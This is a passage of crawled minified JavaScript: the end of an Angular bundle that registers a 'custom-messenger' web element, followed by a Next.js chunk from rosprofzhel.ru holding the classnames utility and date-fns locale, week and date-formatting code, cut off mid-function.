Eh(o,e,r)}detectChanges(){null!==this.componentRef&&(this.callNgOnChanges(this.componentRef),this.markViewForCheck(this.viewChangeDetectorRef),this.componentRef.changeDetectorRef.detectChanges())}runInZone(n){return this.elementZone&&Zone.current!==this.elementZone?this.ngZone.run(n):n()}}class CV extends HTMLElement{constructor(){super(...arguments),this.ngElementEventsSubscription=null}}let EV=(()=>{class t{constructor(e){this.injector=e;const i=function DV(t,n){const e=function pV(t,n){return n.get(cr).resolveComponentFactory(t).inputs}(t,n.injector),i=n.strategyFactory||new _V(t,n.injector),r=function hV(t){const n={};return t.forEach(({propName:e,templateName:i})=>{n[function lV(t){return t.replace(/[A-Z]/g,n=>`-${n.toLowerCase()}`)}(i)]=e}),n}(e);class o extends CV{get ngElementStrategy(){if(!this._ngElementStrategy){const a=this._ngElementStrategy=i.create(this.injector||n.injector);e.forEach(({propName:l})=>{if(!this.hasOwnProperty(l))return;const c=this[l];delete this[l],a.setInputValue(l,c)})}return this._ngElementStrategy}constructor(a){super(),this.injector=a}attributeChangedCallback(a,l,c,u){this.ngElementStrategy.setInputValue(r[a],c)}connectedCallback(){let a=!1;this.ngElementStrategy.events&&(this.subscribeToEvents(),a=!0),this.ngElementStrategy.connect(this),a||this.subscribeToEvents()}disconnectedCallback(){this._ngElementStrategy&&this._ngElementStrategy.disconnect(),this.ngElementEventsSubscription&&(this.ngElementEventsSubscription.unsubscribe(),this.ngElementEventsSubscription=null)}subscribeToEvents(){this.ngElementEventsSubscription=this.ngElementStrategy.events.subscribe(a=>{const l=new CustomEvent(a.name,{detail:a.value});this.dispatchEvent(l)})}}return o.observedAttributes=Object.keys(r),e.forEach(({propName:s})=>{Object.defineProperty(o.prototype,s,{get(){return this.ngElementStrategy.getInputValue(s)},set(a){this.ngElementStrategy.setInputValue(s,a)},configurable:!0,enumerable:!0})}),o}(JF,{injector:this.injector});customElements.define("custom-messenger",i)}ngDoBootstrap(){}static#e=this.\u0275fac=function(i){return new(i||t)(N(on))};static#t=this.\u0275mod=Ce({type:t});static#n=this.\u0275inj=ye({providers:[{provide:"value",useValue:[]},{provide:"conf",useValue:{}}],imports:[Sd,a0,J0,nf,oV.forRoot(new HN({chatServerUrl:"",username:"-",password:"-",roomId:"-",botname:"-"})),RN]})}return t})();NP().bootstrapModule(EV)}},me=>{me(me.s=544)}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/2-443de2b083730385.js
body_size: 74996
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2],{8683:function(e,t){var n;/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)){if(n.length){var i=o.apply(null,n);i&&e.push(i)}}else if("object"===a){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var s in n)r.call(n,s)&&n[s]&&e.push(s)}}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0!==(n=(function(){return o}).apply(t,[]))&&(e.exports=n)}()},4211:function(e,t,n){"use strict";n.d(t,{Z:function(){return c}});var r,o={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function a(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}var i={date:a({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:a({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:a({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},s={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function u(e){return function(t,n){var r;if("formatting"===(null!=n&&n.context?String(n.context):"standalone")&&e.formattingValues){var o=e.defaultFormattingWidth||e.defaultWidth,a=null!=n&&n.width?String(n.width):o;r=e.formattingValues[a]||e.formattingValues[o]}else{var i=e.defaultWidth,s=null!=n&&n.width?String(n.width):e.defaultWidth;r=e.values[s]||e.values[i]}return r[e.argumentCallback?e.argumentCallback(t):t]}}function l(e){return function(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=r.width,a=o&&e.matchPatterns[o]||e.matchPatterns[e.defaultMatchWidth],i=t.match(a);if(!i)return null;var s=i[0],u=o&&e.parsePatterns[o]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(u)?function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n}(u,function(e){return e.test(s)}):function(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}(u,function(e){return e.test(s)});return n=e.valueCallback?e.valueCallback(l):l,{value:n=r.valueCallback?r.valueCallback(n):n,rest:t.slice(s.length)}}}var c={code:"en-US",formatDistance:function(e,t,n){var r,a=o[e];return(r="string"==typeof a?a:1===t?a.one:a.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix)?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},formatLong:i,formatRelative:function(e,t,n,r){return s[e]},localize:{ordinalNumber:function(e,t){var n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:u({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:u({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:u({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:u({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:u({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:(r={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.match(r.matchPattern);if(!n)return null;var o=n[0],a=e.match(r.parsePattern);if(!a)return null;var i=r.valueCallback?r.valueCallback(a[0]):a[0];return{value:i=t.valueCallback?t.valueCallback(i):i,rest:e.slice(o.length)}}),era:l({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:l({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:l({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:l({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:l({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}}},44051:function(e,t,n){"use strict";n.d(t,{j:function(){return o}});var r={};function o(){return r}},90672:function(e,t){"use strict";var n=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},r=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}};t.Z={p:r,P:function(e,t){var o,a=e.match(/(P+)(p+)?/)||[],i=a[1],s=a[2];if(!s)return n(e,t);switch(i){case"P":o=t.dateTime({width:"short"});break;case"PP":o=t.dateTime({width:"medium"});break;case"PPP":o=t.dateTime({width:"long"});break;default:o=t.dateTime({width:"full"})}return o.replace("{{date}}",n(i,t)).replace("{{time}}",r(s,t))}}},70367:function(e,t,n){"use strict";function r(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}n.d(t,{Z:function(){return r}})},15382:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(33366),o=n(77967),a=n(4644),i=n(65536);function s(e){(0,i.Z)(1,arguments);var t=(0,r.default)(e);return Math.round(((0,o.Z)(t).getTime()-(function(e){(0,i.Z)(1,arguments);var t=(0,a.Z)(e),n=new Date(0);return n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0),(0,o.Z)(n)})(t).getTime())/6048e5)+1}},4644:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(33366),o=n(65536),a=n(77967);function i(e){(0,o.Z)(1,arguments);var t=(0,r.default)(e),n=t.getUTCFullYear(),i=new Date(0);i.setUTCFullYear(n+1,0,4),i.setUTCHours(0,0,0,0);var s=(0,a.Z)(i),u=new Date(0);u.setUTCFullYear(n,0,4),u.setUTCHours(0,0,0,0);var l=(0,a.Z)(u);return t.getTime()>=s.getTime()?n+1:t.getTime()>=l.getTime()?n:n-1}},32311:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(33366),o=n(65125),a=n(86197),i=n(65536),s=n(2176),u=n(44051);function l(e,t){(0,i.Z)(1,arguments);var n=(0,r.default)(e);return Math.round(((0,o.Z)(n,t).getTime()-(function(e,t){(0,i.Z)(1,arguments);var n,r,l,c,d,p,f,h,m=(0,u.j)(),v=(0,s.Z)(null!==(n=null!==(r=null!==(l=null!==(c=null==t?void 0:t.firstWeekContainsDate)&&void 0!==c?c:null==t?void 0:null===(d=t.locale)||void 0===d?void 0:null===(p=d.options)||void 0===p?void 0:p.firstWeekContainsDate)&&void 0!==l?l:m.firstWeekContainsDate)&&void 0!==r?r:null===(f=m.locale)||void 0===f?void 0:null===(h=f.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),g=(0,a.Z)(e,t),y=new Date(0);return y.setUTCFullYear(g,0,v),y.setUTCHours(0,0,0,0),(0,o.Z)(y,t)})(n,t).getTime())/6048e5)+1}},86197:function(e,t,n){"use strict";n.d(t,{Z:function(){return u}});var r=n(33366),o=n(65536),a=n(65125),i=n(2176),s=n(44051);function u(e,t){(0,o.Z)(1,arguments);var n,u,l,c,d,p,f,h,m=(0,r.default)(e),v=m.getUTCFullYear(),g=(0,s.j)(),y=(0,i.Z)(null!==(n=null!==(u=null!==(l=null!==(c=null==t?void 0:t.firstWeekContainsDate)&&void 0!==c?c:null==t?void 0:null===(d=t.locale)||void 0===d?void 0:null===(p=d.options)||void 0===p?void 0:p.firstWeekContainsDate)&&void 0!==l?l:g.firstWeekContainsDate)&&void 0!==u?u:null===(f=g.locale)||void 0===f?void 0:null===(h=f.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1);if(!(y>=1&&y<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var b=new Date(0);b.setUTCFullYear(v+1,0,y),b.setUTCHours(0,0,0,0);var w=(0,a.Z)(b,t),D=new Date(0);D.setUTCFullYear(v,0,y),D.setUTCHours(0,0,0,0);var k=(0,a.Z)(D,t);return m.getTime()>=w.getTime()?v+1:m.getTime()>=k.getTime()?v:v-1}},36437:function(e,t,n){"use strict";n.d(t,{Do:function(){return i},Iu:function(){return a},qp:function(){return s}});var r=["D","DD"],o=["YY","YYYY"];function a(e){return -1!==r.indexOf(e)}function i(e){return -1!==o.indexOf(e)}function s(e,t,n){if("YYYY"===e)throw RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},65536:function(e,t,n){"use strict";function r(e,t){if(t.length<e)throw TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}n.d(t,{Z:function(){return r}})},77967:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(33366),o=n(65536);function a(e){(0,o.Z)(1,arguments);var t=(0,r.default)(e),n=t.getUTCDay();return t.setUTCDate(t.getUTCDate()-((n<1?7:0)+n-1)),t.setUTCHours(0,0,0,0),t}},65125:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(33366),o=n(65536),a=n(2176),i=n(44051);function s(e,t){(0,o.Z)(1,arguments);var n,s,u,l,c,d,p,f,h=(0,i.j)(),m=(0,a.Z)(null!==(n=null!==(s=null!==(u=null!==(l=null==t?void 0:t.weekStartsOn)&&void 0!==l?l:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(d=c.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==u?u:h.weekStartsOn)&&void 0!==s?s:null===(p=h.locale)||void 0===p?void 0:null===(f=p.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==n?n:0);if(!(m>=0&&m<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=(0,r.default)(e),g=v.getUTCDay();return v.setUTCDate(v.getUTCDate()-((g<m?7:0)+g-m)),v.setUTCHours(0,0,0,0),v}},2176:function(e,t,n){"use strict";function r(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}n.d(t,{Z:function(){return r}})},71259:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(33366),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,o.default)(e),i=(0,r.Z)(t);return isNaN(i)?new Date(NaN):(i&&n.setDate(n.getDate()+i),n)}},38346:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(93519),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.Z)(e,36e5*n)}},93519:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(2176),o=n(33366),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,o.default)(e).getTime(),i=(0,r.Z)(t);return new Date(n+i)}},28901:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(93519),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.Z)(e,6e4*n)}},90577:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(33366),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,o.default)(e),i=(0,r.Z)(t);if(isNaN(i))return new Date(NaN);if(!i)return n;var s=n.getDate(),u=new Date(n.getTime());return(u.setMonth(n.getMonth()+i+1,0),s>=u.getDate())?u:(n.setFullYear(u.getFullYear(),u.getMonth(),s),n)}},63224:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(90577),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.default)(e,3*n)}},62834:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(71259),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.default)(e,7*n)}},63462:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(90577),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.default)(e,12*n)}},17799:function(e,t,n){"use strict";n.d(t,{qk:function(){return a},vh:function(){return o},yJ:function(){return r}});var r=6e4,o=36e5,a=1e3},73803:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(70367),o=n(51112),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,o.default)(e),i=(0,o.default)(t);return Math.round((n.getTime()-(0,r.Z)(n)-(i.getTime()-(0,r.Z)(i)))/864e5)}},8790:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e),a=(0,r.default)(t);return 12*(n.getFullYear()-a.getFullYear())+(n.getMonth()-a.getMonth())}},53437:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(83293),o=n(70367),a=n(65536);function i(e,t,n){(0,a.Z)(2,arguments);var i=(0,r.default)(e,n),s=(0,r.default)(t,n);return Math.round((i.getTime()-(0,o.Z)(i)-(s.getTime()-(0,o.Z)(s)))/6048e5)}},51160:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e),a=(0,r.default)(t);return n.getFullYear()-a.getFullYear()}},49360:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){(0,o.Z)(1,arguments);var t=(0,r.default)(e);return t.setHours(23,59,59,999),t}},80954:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){(0,o.Z)(1,arguments);var t=(0,r.default)(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}},92880:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return s}});var r=n(44051),o=n(33366),a=n(2176),i=n(65536);function s(e,t){(0,i.Z)(1,arguments);var n,s,u,l,c,d,p,f,h=(0,r.j)(),m=(0,a.Z)(null!==(n=null!==(s=null!==(u=null!==(l=null==t?void 0:t.weekStartsOn)&&void 0!==l?l:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(d=c.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==u?u:h.weekStartsOn)&&void 0!==s?s:null===(p=h.locale)||void 0===p?void 0:null===(f=p.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==n?n:0);if(!(m>=0&&m<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=(0,o.default)(e),g=v.getDay();return v.setDate(v.getDate()+((g<m?-7:0)+6-(g-m))),v.setHours(23,59,59,999),v}},61907:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){(0,o.Z)(1,arguments);var t=(0,r.default)(e),n=t.getFullYear();return t.setFullYear(n+1,0,0),t.setHours(23,59,59,999),t}},63733:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return E}});var r=n(62611),o=n(78836),a=n(33366),i=n(65536),s=n(15382),u=n(4644),l=n(32311),c=n(86197);function d(e,t){for(var n=Math.abs(e).toString();n.length<t;)n="0"+n;return(e<0?"-":"")+n}var p={y:function(e,t){var n=e.getUTCFullYear(),r=n>0?n:1-n;return d("yy"===t?r%100:r,t.length)},M:function(e,t){var n=e.getUTCMonth();return"M"===t?String(n+1):d(n+1,2)},d:function(e,t){return d(e.getUTCDate(),t.length)},a:function(e,t){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:function(e,t){return d(e.getUTCHours()%12||12,t.length)},H:function(e,t){return d(e.getUTCHours(),t.length)},m:function(e,t){return d(e.getUTCMinutes(),t.length)},s:function(e,t){return d(e.getUTCSeconds(),t.length)},S:function(e,t){var n=t.length;return d(Math.floor(e.getUTCMilliseconds()*Math.pow(10,n-3)),t.length)}},f={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"};function h(e,t){var n=e>0?"-":"+",r=Math.abs(e),o=Math.floor(r/60),a=r%60;return 0===a?n+String(o):n+String(o)+(t||"")+d(a,2)}function m(e,t){return e%60==0?(e>0?"-":"+")+d(Math.abs(e)/60,2):v(e,t)}function v(e,t){var n=Math.abs(e);return(e>0?"-":"+")+d(Math.floor(n/60),2)+(t||"")+d(n%60,2)}var g={G:function(e,t,n){var r=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){var r=e.getUTCFullYear();return n.ordinalNumber(r>0?r:1-r,{unit:"year"})}return p.y(e,t)},Y:function(e,t,n,r){var o=(0,c.Z)(e,r),a=o>0?o:1-o;return"YY"===t?d(a%100,2):"Yo"===t?n.ordinalNumber(a,{unit:"year"}):d(a,t.length)},R:function(e,t){return d((0,u.Z)(e),t.length)},u:function(e,t){return d(e.getUTCFullYear(),t.length)},Q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return d(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return d(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){var r=e.getUTCMonth();switch(t){case"M":case"MM":return p.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return d(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){var o=(0,l.Z)(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):d(o,t.length)},I:function(e,t,n){var r=(0,s.Z)(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):d(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):p.d(e,t)},D:function(e,t,n){var r=function(e){(0,i.Z)(1,arguments);var t=(0,a.default)(e),n=t.getTime();return t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0),Math.floor((n-t.getTime())/864e5)+1}(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):d(r,t.length)},E:function(e,t,n){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){var o=e.getUTCDay(),a=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return d(a,2);case"eo":return n.ordinalNumber(a,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){var o=e.getUTCDay(),a=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return d(a,t.length);case"co":return n.ordinalNumber(a,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){var r=e.getUTCDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return d(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){var r,o=e.getUTCHours();switch(r=12===o?f.noon:0===o?f.midnight:o/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(e,t,n){var r,o=e.getUTCHours();switch(r=o>=17?f.evening:o>=12?f.afternoon:o>=4?f.morning:f.night,t){case"B":case"BB":case"BBB":return 